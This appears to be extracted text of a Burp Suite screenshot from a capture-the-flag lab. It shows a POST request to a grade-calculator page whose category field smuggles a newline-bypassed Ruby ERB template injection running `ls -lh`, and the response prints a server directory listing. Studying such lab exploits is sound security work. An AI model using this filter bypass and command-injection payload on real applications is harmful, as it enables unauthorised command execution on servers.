 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 214
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=Maths%0A<%25%3d+`ls+-lh`+%25>&grade1=51&weight1=60&
category2=English&grade2=10&weight2=20&category3=Chemistry&grade3
=10&weight3=10&category4=Physics&grade4=10&weight4=10&category5=
N%2FA&grade5=0&weight5=0
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Submit
</button>
120 <p>
Please enter a maximum of five category names,
your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a
row.
</p>
121 </form>
122 Your total grade is 34%<p>
Maths
123 total 12K
124 -rw-r--r-- 1 root susan 2.5K Oct 25 12:34 main.rb
125 drwxr-xr-x 5 root susan 4.0K Oct 27 10:36 public
126 drwxr-xr-x 2 root susan 4.0K Oct 27 10:36 views
127 : 30%
</p>
<p>
English: 2%
</p>
<p>
Chemistry: 1%
</p>
<p>
Physics: 1%
</p>
<p>
N/A: 0%
</p>
128 </div>
129 </div>
130 </div>
131
132 <div class="w3-container w3-black w3-center w3-opacity
w3-padding-64">
133 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
134 </div>
135
136 <style>
137 .copyright{
138 text-align:center;
139 }
140 </style>
141 <!-- Footer -->
142 <footer>
Malicious input blocked
0 highlights